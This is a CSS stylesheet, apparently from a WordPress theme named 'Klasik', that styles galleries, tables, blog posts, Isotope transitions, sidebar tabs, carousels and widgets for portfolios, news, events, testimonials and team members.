.gallery-columns-10 .gallery-item:nth-of-type(10n+10){margin-right:0;}

.gallery img { margin:0px auto 12px;}
.gallery img:hover {
	background: white;
}
.gallery-columns-2 .attachment-medium {
	max-width: 92%;
	height: auto;
}
.gallery-columns-4 .attachment-thumbnail {
	max-width: 84%;
	height: auto;
}
.gallery .gallery-caption {
	margin: 0 0 12px;
	font-size:14px; line-height:20px;
}
.gallery dl, .gallery dt { margin: 0; }
.gallery br+br { display: none; }

/* CUSTOM GALLERY
-------------------------------------------------------------- */
.klasik-gallery-container{}
.klasik-gallery-thumb{width:25%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; float:left; padding:0px 15px; margin-bottom:20px;}
.klasik-gallery-thumb img{display:block;}

/*==== Tables ====*/
table {border-collapse:separate;border-spacing:0;width:100%; margin-bottom:18px;}
table,td,th { text-align:center;}
th{padding:10px;text-transform:uppercase;}
td{padding:10px;}
tfoot td{border:0px;}
th,tr:hover{}
table {
	text-align: left;
	margin: 0 -1px 24px 0;
	width: 100%;
}
tr th,
thead th {
	font-size: 12px;
	font-weight: bold;
	line-height: 18px;
	padding: 9px 24px;
}
tr td {
	padding: 6px 24px;
}
tr.odd td {}

/* BLOG STYLE
-------------------------------------------------------------- */


#nav-below {
    margin: 0px 0 30px 0;

}

#singlepost .posttitle{ display:none}
#searchresult .post{ margin-bottom:0px}

.pagedesc p{ margin:0px; display:inline-block}

/* comments */
.zero-comments{ display:none}
.com-link, .com-reply{ display:inline-block}
.com-link a, .com-reply a{ text-decoration:underline;}
.com-link a:hover, .com-reply a:hover{ text-decoration:none}
.com-link{ padding:0 10px 0 0}

.avatar {
	width:53px;
	height:53px
}

/* Tag */
.entry-tag {
    padding: 10px 0;
	font-size:12px;
}

.tag-items {
    display: inline;
}

.tag-items span {
    display: inline-block;
    padding: 0px 5px 0 0;
}

/* Pages */
.page-links{ font-size:12px;}
.page-links span {
    display: inline-block;
}

/* Post Format */
.flexslider .slides{ overflow:hidden}
article .gallery-list.row{margin-top:-15px;}
.entry-gallery .gallery-list.row{margin-top:-7px;}
article .gallery-list .columns{padding-bottom:15px; padding-top:15px;}
article .gallery-list img{display:block;}
.entry-quote blockquote{padding:22px 28px 22px 65px; background-position:28px 28px; font-size:16px; margin:0px 0px 28px 0px; position:relative;}
.entry-quote .quotearrow{background-image:url(images/quotearrow.png); background-repeat:no-repeat; background-position:0px 0px; height:13px;position:absolute; bottom:-13px;left:36px; width:100%;}
.entry-quote .frame{display:block; float:left; margin-right:10px; width:40px; height:40px;}
.entry-quote .frame img{display:block;}
.entry-quote .info{display:inline-block;}
.entry-quote .info.withimg{padding-top:10px;}
.mediacontainer{margin-bottom:13px;}
.mediacontainer audio{width:100%;}
.mediacontainer iframe, .mediacontainer object, .mediacontainer video{width:100%; height:350px;}
article .flexslider{background:none; box-shadow:0px 0px; padding:0px; border-radius:0px; -moz-border-radius:0px; -webkit-border-radius:0px; border:0px; margin:0px;}
article ul.flex-direction-nav li{ display:block; padding:0px;}
article ul.slides > li{padding:0px;}
article ul.flex-direction-nav a{display:block;  position:absolute; top:50%; margin-top:-23px; border-radius:50%; -moz-border-radius:50%; -webkit-border-radius:50%; width:46px; height:46px; background-repeat:no-repeat; background-position:center; text-indent:-9999px;}
article ul.flex-direction-nav .flex-prev{background-image:url(../images/slider-arrow-left.png); left:30px!important; background-position:center;}
article ul.flex-direction-nav .flex-next{background-image:url(../images/slider-arrow-right.png); right:30px!important; background-position:center;}
article ul.flexslider:hover .flex-next {opacity: 0.8; right: 30px;}
article ul.flexslider:hover .flex-prev {opacity: 0.8; left: 30px;}
article ul.flex-direction-nav a{background-color:rgba(0,0,0,0.5);}
article ul.flex-direction-nav a:hover{background-color:rgba(0,0,0,0.75);}
article .flex-control-nav{display:none !important;}
.format-status .entry-header h1{ font-size:16px; line-height:normal; margin:0px 0px 10px 0px;}
.format-status .entry-header h2{ font-size:12px; line-height:normal;}
.format-status .entry-header header{display:inline-block;}
.format-status .entry-header img{float:left; margin-right:18px;}
.format-status .entry-content{clear:both;}
/* ---------------------------- */
/*       Isotope plugin
/* ---------------------------- */

.isotope-item {
	z-index: 2;
}

.isotope-hidden.isotope-item {
	pointer-events: none;
	z-index: 1;
}

.isotope,
.isotope .isotope-item {
	-webkit-transition-duration: 0.8s;
	-moz-transition-duration: 0.8s;
	-o-transition-duration: 0.8s;
	transition-duration: 0.8s;
}

.isotope {
	-webkit-transition-property: height, width;
	-moz-transition-property: height, width;
	-o-transition-property: height, width;
	transition-property: height, width;
}

.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property: -moz-transform, opacity;
	-o-transition-property: top, left, opacity;
	transition-property: transform, opacity;
}

/**** disabling Isotope CSS3 transitions ****/

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
	-webkit-transition-duration: 0s;
	-moz-transition-duration: 0s;
	-o-transition-duration: 0s;
	transition-duration: 0s;
}


/* POSITION ON THEME
-------------------------------------------------------------- */

#maincontent-container .all-widget-wrapper .container,
#footersidebar .all-widget-wrapper .container{ padding:0px!important;}


.all-widget-container .opacity{ padding:0px 0;}

#sidebar .all-widget-wrapper{ padding:0px;}
#footersidebar .all-widget-wrapper{ padding:0px;}
.panel-grid .all-widget-wrapper{ padding:0px;}

.widget-maintop .widget-container,
.widget-mainbottom .widget-container,
.widget-contenttop .widget-container,
.widget-contentbottom .widget-container { 
  	margin: 0 auto;
    max-width: 1170px;
}

.widget-maintop .widget-container,
.widget-mainbottom .widget-container{ padding:20px 0;}


.widget-contenttop .widget-container,
.widget-contentbottom .widget-container{ padding:20px 0;}


.hassidebar .widget-contenttop:first-child li.widget-container,
.hassidebar .widget-contentbottom:first-child li.widget-container{ padding-top:0px;}

.widget-maintop .all-widget-container.fullwidth .widget-title,
.widget-mainbottom  .all-widget-container.fullwidth .widget-title{ padding:0px 15px}

.widget-maintop .all-widget-container.fullwidth .frame-filter,
.widget-mainbottom  .all-widget-container.fullwidth .frame-filter{ padding:0px 15px}

.widget-maintop .all-widget-container.fullwidth .page-numbers-wrapper,
.widget-mainbottom  .all-widget-container.fullwidth .page-numbers-wrapper{ padding:0px 15px}

.panel.widget > ul,
.widget-features > ul, .widget-highlight > ul, .widget-showcase > ul,
.widget-maintop > ul, 
.widget-contenttop > ul, 
.widget-contentbottom > ul,
.widget-mainbottom > ul
{margin:0px; padding:0px; list-style-type:none;}


.widget-features .widget-container > ul, .widget-highlight .widget-container > ul, .widget-showcase .widget-container > ul,
.widget-maintop .widget-container > ul, 
.widget-contenttop .widget-container > ul, 
.widget-contentbottom .widget-container > ul,
.widget-mainbottom .widget-container > ul
{margin:0px; padding:0px; list-style-type:none;}


.panel.widget > ul li,
.widget-features > ul li, .widget-highlight > ul li, .widget-showcase > ul li,
.widget-maintop > ul li, 
.widget-contenttop > ul li, 
.widget-contentbottom > ul li,
.widget-mainbottom > ul li
{margin:0px; padding:0px; list-style-type:none;}


.widget-title, .widgettitle{
	font-size:18px;
	letter-spacing: 1px;
	display:block;
	
}




.widget-subtitle{
	font-size:14px;
	text-transform:none;
	display:block;
	font-family:Arial, Helvetica, sans-serif;
}

.widget-title .widget-subtitle-wrap .line{ display:none; }


#sidebar .widget-title .line-wrap .line,
#footersidebar .widget-title .line-wrap .line{ width:auto;}

#sidebar .widget-title .line-wrap,
#footersidebar .widget-title .line-wrap{ margin:0px; padding:0px;}



/* PORTFOLIO */


/*======= Portfolio Navigation =======*/
.filterlist{ margin:0 0 19px 0; font-size:13px;}
#filter{
	list-style-type:none;
	padding:0px 0px 0px 0px;
	margin:0px;
	display:inline-block;
	text-align:left;
}
#filter li{list-style-type:none; display:inline-block; padding:0px 0px; line-height:20px;}
#filter li.first{border-left:0px;padding-left:0px;}
#filter li a, #filter li a:visited{ padding:0px; }


/*======= Portfolio Item =======*/


.klasik-portfolio.nopagenum{
    margin-bottom: -40px;
    width: 100%;
    float: left;
}


li.widget-container.widget_klasik_pfilter{ 
	padding:0px!important;
    max-width: inherit!important;
}


.klasik-portfolio-wrapper.sprt{
	padding-bottom:3px;
	margin-bottom:50px;
}
.klasik-portfolio .item{margin-bottom:40px;}
.klasik-portfolio .portfoliolist .item{display:inline-block; float:none;}
.klasik-pf-img{position:relative; overflow:hidden;}
.klasik-pf-img img{display:block;}

.klasik-pf-img .rollover{
	width:100%; 
	height:100%;
	background-image:url(images/hover-zoom.png);
	background-color:#000;
	background-repeat:no-repeat;
	background-position:center;
	display:block;
    position:absolute;
	z-index:10;
	display:none;
	cursor:pointer;
}
.klasik-pf-img .rollover:hover{
	opacity:1;
}
/*.klasik-pf-text a.more-link{display:block;margin-top:15px;}*/
.klasik-pf-text .more-container{display:block;margin-top:15px;}

.klasik-pf-img .pfdetail .rollover{
	background-image:url(images/hover-doc.png);
}
.klasik-pf-img .pflink .rollover{
	background-image:url(images/hover-link.png);
}

#klasik-pf-filterable{position:relative; overflow:hidden; list-style-type:none; padding:0; margin:0;}
#klasik-pf-filterable li{position:relative; }
.klasik-clear{clear:both; height:1px !important; line-height:1px !important; float:none!important}
.klasik-pf-text{ padding:0px 0 0;}
.klasik-pf-text .pftitle{font-size:14px; line-height:100%; padding:23px 0px 23px; margin:0px;}
.klasik-pf-text .textcontainer{margin-top:12px; }
.klasik-pf-img{
	overflow:hidden;	
}


.klasik-pf-img a.image{
	display:block;
	position:relative;
	overflow:hidden;
}
.klasik-pf-img .rollover{
	width:100%; 
	height:100%;
	margin:0px;
	background-image:url(../images/hover-zoom.png);
	background-color:#000;
	background-repeat:no-repeat;
	background-position:center;
	display:block;
    position:absolute;
	z-index:10;
	display:none;
	cursor:pointer;
}
.klasik-pf-img .rollover:hover{
	opacity:0.7;
}

.pfzoom, .pflink, .pfdetail{
	display:block;
	position:relative;
	overflow:hidden;
}

.klasik-pf-img .pfdetail .rollover{
	background-image:url(../images/hover-doc.png);
}
.klasik-pf-img .pflink .rollover{
	background-image:url(../images/hover-link.png);
}

/*======= Featured Pages Widgets =======*/

.klasik-features{
    margin-bottom: -40px;
    width: 100%;
    float: left;
}
li.widget-container.widget_klasik_features{ 
	padding:0px!important;
    max-width: inherit!important;
}

.klasik-features .item-container{margin-bottom:40px;}
.klasik-features .img-container img{margin-bottom:0px;}
.klasik-features .feature-title{font-size:16px; margin:0px;}
.klasik-features .feature-text{clear:both; margin-top:8px; line-height: 20px;}
.klasik-features .feature-link{clear:both; margin-top:20px;}
.klasik-features .alpha{clear:both;}

/*======= Recent Posts Widgets =======*/

.klasik-recentpost-widget{
    margin-bottom: -20px;
    width: 100%;
    float: left;
}
li.widget-container.widget_klasik_recentposts{ 
	padding:0px!important;
    max-width: inherit!important;
}

.klasik-recentpost-widget .alpha{clear:both;}
.klasik-recentpost-widget .recent-item{margin-bottom:20px; }
.klasik-recentpost-widget .recent-item .sep{clear:both;}
.klasik-recentpost-widget .recent-thumb{float:left; width:64px; height:64px; margin:0px 15px 0px 0px;}
.klasik-recentpost-widget .recent-thumb img{ margin:5px 0; padding: 0;}
.klasik-recentpost-widget .recent-title{font-size:14px; margin-bottom:0px; overflow:hidden;}
.klasik-recentpost-widget .smalldate{display:block; font-size: 11px;}
.klasik-recentpost-widget .recent-text{clear:none!important; margin-top:0px!important; overflow:hidden}
.klasik-recentpost-widget .recent-link{clear:none; margin-top:7px;}

/*======= Latest News Widgets =======*/

.klasik-latestnews-widget.nopagenum{
    margin-bottom: -50px;
    width: 100%;
    float: left;
}
li.widget-container.widget_klasik_latestnews{ 
	padding:0px!important;
    max-width: inherit!important;
}


.klasik-latestnews-widget .alpha{clear:both;}
.klasik-latestnews-widget .recent-item{margin-bottom:50px; }
.klasik-latestnews-widget .recent-item .sep{clear:both;}
.klasik-latestnews-widget .recent-thumb img{float:left; width:200px; height:120px; margin:0px 15px 0px 0px;}
.klasik-latestnews-widget .recent-text-wrap{ overflow:hidden}
.klasik-latestnews-widget .recent-title{font-size:14px; margin-bottom:0px; overflow:hidden;}
.klasik-latestnews-widget .smalldate{display:block; font-size: 11px;}
.klasik-latestnews-widget .recent-text{clear:both; margin-top:7px;}
.klasik-latestnews-widget .recent-link{clear:both; margin-top:7px;}

.klasik-latestnews-widget .one_third .recent-thumb img,
.klasik-latestnews-widget .one_fourth .recent-thumb img,
.klasik-latestnews-widget .one_fifth .recent-thumb img,
.klasik-latestnews-widget .one_sixth .recent-thumb img
{float:none; width:auto; height:auto; margin:0px 0px;}

.klasik-latestnews-widget .one_third .recent-thumb .image,
.klasik-latestnews-widget .one_fourth .recent-thumb .image,
.klasik-latestnews-widget .one_fifth .recent-thumb .image,
.klasik-latestnews-widget .one_sixth .recent-thumb .image
{float:none; width:auto; height:auto; margin:0px 0px 15px 0px;}

#sidebar .klasik-latestnews-widget .recent-text-wrap,
#footersidebar .klasik-latestnews-widget .recent-text-wrap{ overflow:inherit;}
#sidebar .klasik-latestnews-widget .recent-thumb .image,
#footersidebar .klasik-latestnews-widget .recent-thumb .image{float:none; width:auto; height:auto;  margin:0 0 15px 0; }
#sidebar .klasik-latestnews-widget .recent-thumb img,
#footersidebar .klasik-latestnews-widget .recent-thumb img{float:none; width:auto; height:auto; }


/*======= Events Widgets =======*/

.klasik-events-widget{
    margin-bottom: -30px;
    width: 100%;
    float: left;
}
li.widget-container.widget_klasik_events{
	padding:0px!important;
    max-width: inherit!important;
}


.klasik-events-widget .alpha{clear:both;}
.klasik-events-widget .event-item{margin-bottom:30px; }
.klasik-events-widget .event-item .sep{clear:both;}
.klasik-events-widget .event-thumb img{float:left; width:290px; height:120px; margin:0px 15px 0px 0px;}
.klasik-events-widget .event-date-wrap{ float:left; font-size:13px; text-align:center; width:58px; margin:0 15px 0 0; padding:8px 0 6px 0;  text-transform:uppercase }
.klasik-events-widget .event-date-wrap .day{ font-size:20px; margin-bottom:4px;}
.klasik-events-widget .event-date-wrap .month{ line-height:15px;}
.klasik-events-widget .event-text-wrap{ overflow:hidden}
.klasik-events-widget .event-title{font-size:14px; margin-bottom:0px; overflow:hidden;}
.klasik-events-widget .smalldate{display:block;}
.klasik-events-widget .event-text{clear:both; margin-top:7px;}
.klasik-events-widget .event-link{clear:both; margin-top:7px;}



/*======= Advanced Posts Widgets =======*/

.klasik-advancedpost-widget{
    margin-bottom: -30px;
    width: 100%;
    float: left;
}
li.widget-container.widget_klasik_advancedposts{ 
	padding:0px!important;
    max-width: inherit!important;
}


.klasik-advancedpost-widget .alpha{clear:both;}
.klasik-advancedpost-widget .recent-item{margin-bottom:30px; }
.klasik-advancedpost-widget .recent-item .sep{clear:both;}
.klasik-advancedpost-widget .recent-thumb{margin:0px;}
.klasik-advancedpost-widget .recent-thumb img{display:block; margin:0px 0 26px 0; padding:0px;}

.klasik-advancedpost-widget .tpl2 .recent-thumb{float:left; }
.klasik-advancedpost-widget .tpl2 .recent-thumb img{width:64px; height:64px; margin:0px 18px 0px 0px;}
.klasik-advancedpost-widget .tpl2 .recent-title{font-size:14px; margin:0px;}

.klasik-advancedpost-widget .recent-title{font-size:16px; line-height:normal; margin:0px; overflow:hidden;}
.klasik-advancedpost-widget .smalldate{display:block; font-size:11px;}
.klasik-advancedpost-widget .recent-text{clear:both; margin-top:7px;}
.klasik-advancedpost-widget .recent-link{clear:both; margin-top:7px;}

/*======== Testimonial Widget =========*/

.klasik-testimonial-widget{
    margin-bottom: -30px;
    width: 100%;
    float: left;
}
li.widget-container.widget_klasik_testimonial{ 
	padding:0px!important;
    max-width: inherit!important;
}


.klasik-testimonial-widget .alpha{clear:both;}
.klasik-testimonial-widget .titem{margin-bottom:30px;}
.klasik-testimonial-widget blockquote{margin-bottom:10px;}
.klasik-testimonial-widget .testi-img img{
	margin:0px;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
}

.klasik-testimonial-widget .testi-img .image{
	margin:5px 20px 0 0;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
	float:left;
}

.klasik-testimonial-widget .testi-quote-wrap{ overflow:hidden}
.klasik-testimonial-widget .testi-quote:before{
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	font-family: Georgia, serif;
	font-size: 4em;
	line-height: 1;
	margin: 0;
	vertical-align: -0.4em;
}
.klasik-testimonial-widget .testi-quote{
	quotes: "";
    clear: both;
    font-style: normal;
    line-height: 20px;
    margin: 0 0 0px 0;
    padding: 0 0px 0 0px;
	position:relative;
}

.klasik-testimonial-widget .testi-title{ font-size:13px; margin:9px 0 0 0}
.klasik-testimonial-widget .testi-tag{ font-size:12px; font-style:italic}


/* Klasik Text */
li.widget-container.widget_klasik_text{ padding:0px!important;}

/*======== Team Widget =========*/

li.widget-container.widget_klasik_team{ 
	padding:0px!important;
    max-width: inherit!important;
}
.klasik-team-widget {
   margin-bottom: -30px;
    width: 100%;
    float: left;
}
.klasik-team-widget .alpha{clear:both;}
.klasik-team-widget .item-container{margin-bottom:30px;}
.klasik-team-widget .team-image{ margin:0px 0px 12px 0px;}
.klasik-team-widget .team-title-container{margin:0; }
.klasik-team-widget .team-title{ margin:0; font-size:14px;}
.klasik-team-widget .team-tag{ font-size:12px; font-style:italic}
.klasik-team-widget .team-text{ margin-top:8px;}

/*======== Action Widget =========*/

li.widget-container.widget_klasik_action{ 
	padding:0px!important;
    max-width: inherit!important;
}

.klasik-action-widget .item-container{ text-align:center}
.klasik-action-widget h1{ font-size:18px;}
.klasik-action-widget h2{ font-size:14px; }
.klasik-action-widget .action-button{ margin:44px 0 -10px 0; }
.klasik-action-widget .action-button .button{ 
	border:0px;
	display:inline-block;
	 padding: 13px 25px 16px 24px;
	 margin:0 10px 10px;
	 font-size:13px;
	 line-height:13px;	 
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	-khtml-border-radius: 4px;
	border-radius: 4px;
}

/*======== Page Widget =========*/

li.widget-container.widget_klasik_page{ 
	padding:0px!important;
    max-width: inherit!important;
}
.klasik-page-widget{}


/*======== Klasik Text Widget =========*/
li.widget-container.widget_klasik_text{
	padding:0px!important;
    max-width: inherit!important;
}

/*======== wooproduct Widget =========*/
li.widget-container.widget_klasik_wooproduct{
	padding:0px!important;
    max-width: inherit!important;
}

.klasik-product.woocommerce {
   margin-bottom: -2.992em;
    width: 100%;
    float: left;
}


/*=== Image Carousel ===*/
li.widget-container.widget_klasik_pcarousel{ 
	padding:0px!important;
    max-width: inherit!important;
}

.flexslider-carousel{position:relative;}
.flexslider-carousel ul li{
	height:100%;
	float:left;
	display:block;
	list-style-type:none !important;
	padding:0px 15px !important;
	margin-left:0;
	margin-right:0; 
	margin-bottom:0px !important;
	border:0px !important;
	background:none !important;
}
.flexslider-carousel .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider-carousel ul li a{
	display:block;
}
.flexslider-carousel ul li a img{
	display:block;
	border:none;
	max-height:100%;
	max-width:100%;
}
.flexslider-carousel ul.flex-direction-nav li{ display:block; padding:0px;}
.flexslider-carousel ul.flex-direction-nav a{display:block;  position:absolute; top:50%; margin-top:-23px; border-radius:0; 
-moz-border-radius:0; -webkit-border-radius:0; width:21px; height:21px; 
background-repeat:no-repeat; background-position:center; text-indent:-9999px;}
.flexslider-carousel ul.flex-direction-nav a{opacity:0;}
.flexslider-carousel .flex-direction-nav .flex-disabled{display:none;}
.flexslider-carousel:hover ul.flex-direction-nav a{opacity:1;}
.flexslider-carousel:hover .flex-direction-nav .flex-disabled{display:block;}
.flexslider-carousel ul.flex-direction-nav a.flex-prev{left:-30px; background-position:center;}
.flexslider-carousel ul.flex-direction-nav a.flex-next{right:-30px; background-position:center;}
.flexslider-carousel .flex-control-nav{margin:0px 15px;}
.flexslider-carousel .flex-control-nav li a{margin:0px 5px !important;}
.flexslider-carousel .flex-control-nav li{background-image:none !important; padding:0px !important; margin:0px !important; border:0px !important;}
.flexslider-carousel ul.flex-direction-nav a{background-color:transparent;}
.flexslider-carousel ul.flex-direction-nav a:hover{background-color:transparent;}
.flexslider-carousel ul.flex-direction-nav a.flex-prev{background-image:url(../images/carousel-arrow-left.png); background-position:center;}
.flexslider-carousel ul.flex-direction-nav a.flex-next{background-image:url(../images/carousel-arrow-right.png); background-position:center;}

.fullwidth .flexslider-carousel ul.flex-direction-nav a.flex-prev{left:30px; background-position:center;}
.fullwidth .flexslider-carousel ul.flex-direction-nav a.flex-next{right:30px; background-position:center;}


/* if use control nav */
.klasik-pf.flexslider-carousel.usecontrolnav{ margin-bottom:59px;}
.klasik-testi.flexslider-carousel.usecontrolnav{ margin-bottom:59px; }
.klasik-team.flexslider-carousel.usecontrolnav{ margin-bottom:59px; }


#sidebar .flexslider-carousel ul.flex-direction-nav a.flex-prev{left:30px; background-position:center;}
#sidebar .flexslider-carousel ul.flex-direction-nav a.flex-next{right:30px; background-position:center;}

#footersidebar .flexslider-carousel ul.flex-direction-nav a.flex-prev{left:30px; background-position:center;}
#footersidebar .flexslider-carousel ul.flex-direction-nav a.flex-next{right:30px; background-position:center;}


/*=== Sidebar Tabs ===*/
.widget_klasik_tabs .tabcontainer{margin:0;}
.widget_klasik_tabs ul.tabs {
	margin: 0px 0px -1px 0px !important;
	padding: 0 0 0px 0 !important;
	list-style: none !important;
	width: 100%;
	z-index:2;
	float:left;
}

.widget_klasik_tabs ul.tabs li {
	float: left;
	clear:none !important;
	margin: 0 0 !important;
	padding: 5px 0px !important;
	overflow: hidden;
	position: relative;
	font-size:13px;
	border:0px;
	width:32.7%;
	text-align:center;
	list-style-type:none !important;
}
.widget_klasik_tabs ul.tabs li:before { content:""; padding:0px}
.widget_klasik_tabs ul.tabs li a {
	text-decoration: none;
	display: block;
	padding: 0 0px;
	outline: none;
}
.widget_klasik_tabs .tab-content ul li img.frame{ width:64px;}
.widget_klasik_tabs .tab-content {padding: 26px 0 0; }
.widget_klasik_tabs .tab-content ul li:last-child{ border:0px; margin:0px; padding:0px;}
.widget_klasik_tabs .tab-content ul li{ border:0px; margin:0 0 20px 0 ; padding:0 0 0px 0 ; list-style-type:none ; background:none; box-shadow:none; -webkit-box-shadow:none; -moz-box-shadow:none;}
#sidebar .widget_klasik_tabs .tab-content ul li{ border:0px; margin:0 0 20px 0 ; padding:0 0 20px 0 ; list-style-type:none ; background:none; box-shadow:none; -webkit-box-shadow:none; -moz-box-shadow:none;}
#footersidebar .widget_klasik_tabs .tab-content ul li{ background:none; padding:0 0 20px 0; margin:0 0 20px 0}
.widget_klasik_tabs .tab-content ul li img{float:left; margin-right:13px; margin-top:0px;}
.widget_klasik_tabs .tab-content ul li h3{ font-size:13px; margin:0; padding-top:3px; line-height:20px; text-transform:none; font-family: 'Droid Sans', sans-serif;}
.widget_klasik_tabs .tab-content ul li .smalldate{ font-size:11px;}
.widget_klasik_tabs .tab-content ul li:before { content:""; padding:0px}
.widget_klasik_tabs #tab-body{padding:0 0px;}

ul.tabs {
	margin: 0;
	margin-bottom:-1px;
	padding: 0 0 0px 0;
	list-style: none;
	width: 100%;
	z-index:2;
	float:left;
}

ul.tabs li {
	float: left;
	margin: 0 0;
	padding: 5px 12px;
	overflow: hidden;
	position: relative;
	font-size:13px;
	border:0px;
	text-align:center;
}
ul.tabs li:before { content:""; padding:0px}
ul.tabs li a {
	text-decoration: none;
	display: block;
	padding: 0 0px;
	outline: none;
}

.tab-content ul{ margin:0px; padding:0px; list-style-type:none;}
.tab-content ul li img.frame{ width:75px;}
.tab-content {padding: 26px 0 0; }
.tab-content ul li:last-child{ border:0px; margin:0px; padding:0px;}
.tab-content ul li{ border:0px; margin:0 0 20px 0; padding:0 0 20px 0;}
.tab-content ul li img{float:left; margin-right:13px; margin-top:0px;}
.tab-content ul li h3{ font-size:13px; margin:0; padding-top:3px; text-transform:none; font-family: 'Droid Sans', sans-serif;}
.tab-content ul li .smalldate{ font-size:11px;}
.tab-content ul li:before { content:""; padding:0px}
#tab-body{padding:0 0px;}

.widget_klasik_tabs ul.tabs li{ background:#fff !important; border:solid #efefef; border-width:1px 1px 0 0 }
.widget_klasik_tabs ul.tabs li a{color:#46565f!important;}
.widget_klasik_tabs ul.tabs li:first-child{ border-left:1px solid #efefef}
.widget_klasik_tabs ul.tabs li:hover, #sidebar ul.tabs li.active{background:#fbfbfb !important;}
.widget_klasik_tabs ul.tabs li.active{ border-bottom:1px solid #fbfbfb;}
.widget_klasik_tabs .tab-content ul li{ border-bottom:1px dotted #e3e3e3}
.widget_klasik_tabs #tab-body{ border-top:1px solid #efefef}

ul.tabs li{ background:#fff; border:solid #efefef; border-width:1px 1px 0 0 }
ul.tabs li a{color:#46565f!important;}
ul.tabs li:first-child{ border-left:1px solid #efefef}
ul.tabs li:hover, ul.tabs li.active{background:#fbfbfb;}
ul.tabs li.active{ border-bottom:1px solid #fbfbfb;}
.tab-content ul li{ border-bottom:1px dotted #e3e3e3}
#tab-body{ border-top:1px solid #efefef}

/*======= Sidebar =======*/
#sidebar.positionleft{float:left;}
#sidebar.positionright{float:right;}

#sidebar.positionright div.widget-area{padding-left:0px;}
#sidebar.positionleft div.widget-area{padding-right:0px;}



#sidebar ul{
	list-style-type:none;
	list-style-position:outside;
	margin:0;
	padding:0;
}

#sidebar ul li{
	list-style-type:none;
	margin:0;
	padding:0;
	
}
#sidebar .widget-container {
    margin-bottom: 59px;
    padding: 0px 0 0 0;
}
#sidebar li.widget-container > ul{
	padding-top:0px;
}

#sidebar li li{
    list-style-type: none;
    margin: 0 0 3px 0;
    padding: 0 0 0px 0;
}

#sidebar li li a{}
#sidebar li li a:hover, #sidebar li li a.active{text-decoration:none;}

#sidebar .textwidget p{ margin-bottom:0px;}

#sidebar ul.sub-menu, #sidebar ul.children, #sidebar ul ul ul{margin:0 0 0 10px; }
#sidebar ul.sub-menu li, #sidebar ul.children li, #sidebar ul ul ul li{margin-bottom:0; padding-bottom:0;}

/* Calendar */
.widget_calendar #wp-calendar {
	width: 100%;
	text-align:left;
	border: 0px !important;
}
.widget_calendar #wp-calendar caption,
.widget_calendar #wp-calendar td,
.widget_calendar #wp-calendar th {
	text-align: center;
	padding:3px;
	font-size:11px;
	border: 0px;
}
#footersidebar .widget_calendar thead th{border-top:0;}
#footersidebar .widget_calendar thead th:first-child{border-left:0;}

.widget_calendar #wp-calendar tr{}
.widget_calendar #wp-calendar caption {
	font-size: 11px;
	text-align:right;
	padding: 3px 0 3px 0 !important;
	text-transform: uppercase;
}
.widget_calendar #wp-calendar th {
	font-weight: bold;
	padding:3px;
}
.widget_calendar #wp-calendar tfoot tr{}
.widget_calendar #wp-calendar td#prev{text-align:left; padding-left:5px;}
.widget_calendar #wp-calendar td#next{text-align:right; padding-right:5px}
#today{font-weight:bold}

/* Recent post widget */
#sidebar .klasik-recent-post-widget li{padding:7px 0px 14px 0px!important; margin-bottom:9px!important; clear:left; background:none;}
#sidebar .klasik-recent-post-widget img{float:left; margin-right:15px; margin-top:2px; padding:3px; width:77px; height:77px;}
#sidebar .klasik-recent-post-widget li h3{font-size:14px; margin-bottom:3px}
#sidebar .klasik-recent-post-widget li .smalldate{font-size:11px; display:block; font-style:italic; overflow:hidden;}

/* Tag */
.tagcloud{}
.tagcloud a{padding:0px 3px;}
.tagcloud a:hover{}

/* recent comment sidebar */
#sidebar .klasik-recent-comment-widget li{padding-bottom:4px; margin-bottom:10px; clear:both; background:transparent}
#sidebar .klasik-recent-comment-widget a{background:transparent !important; padding:0 !important;  display:inherit}



/* AFTERCONTENT
-------------------------------------------------------------- */


/* FOOTER SIDEBAR */

#footersidebar .six.columns:nth-child(2n+1) {
   clear: both;			
}
#footersidebar .four.columns:nth-child(3n+1) {
   clear: both;			
}
#footersidebar .three.columns:nth-child(4n+1) {
   clear: both;			
}
#footersidebar .one_fifth.columns:nth-child(5n+1) {
   clear: both;			
}
#footersidebar .two.columns:nth-child(6n+1) {
   clear: both;			
}



#footersidebar .klasik-recent-post-widget li{padding-bottom:9px!important; margin-bottom:9px!important; clear:left; background:none; border:0px; padding-left:0px;}
#footersidebar .klasik-recent-post-widget img{float:left; margin-right:15px; margin-top:2px; padding:4px; width:53px; height:53px;}
#footersidebar .klasik-recent-post-widget li h3{font-size:12px; margin-bottom:3px}
#footersidebar .klasik-recent-post-widget li .smalldate{font-size:11px; display:block; font-style:italic; overflow:hidden;}

/* Social */
.sn{list-style-type:none; margin:0 0 0 0; padding:14px 0px 0 0px; text-align:center;} 
.sn li{list-style-type:none; margin:0; padding:0 0px 0 10px; display:inline; background:transparent} 
.sn span{height:14px; width:16px; display:inline-block; background-position:0 -14px;
	  -webkit-transition: all 0.4s ease;  /* Saf3.2+, Chrome */
     -moz-transition: all 0.4s ease;  /* FF4+ */
       -o-transition: all 0.4s ease;  /* Opera 10.5+ */
          transition: all 0.4s ease;
}
.sn .icon-img{background-position:0 0;}
.sn .icon-img:hover{background-position:0 -14px !important;}



/* Widget Page Nav*/
ul.page-numbers{
    list-style: none;
    margin: 0 0;
	display:block;
}

.page-numbers:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

ul.page-numbers li  {
    display: block;
    float: left;
    margin: 0 3px 4px 0!important;
    text-align: center;
}

.prev.page-numbers, .next.page-numbers{ font-size:14px;}

.page-numbers a,
.page-numbers span {
    display: block;
    padding: 0 ;
    height: 30px;
	width:30px;
    line-height: 30px;
    font-size: 12px;
    text-decoration: none;
    cursor: pointer;
}

.page-numbers a span { padding: 0 }

.page-numbers:hover { text-decoration: none }

/* Content Aware Sidebars */
#maincontent .main.nocontent { padding-bottom: 0px; margin-bottom:0px;}


/* WOOCOMMERCE COMPATIBILITY
-------------------------------------------------------------- */
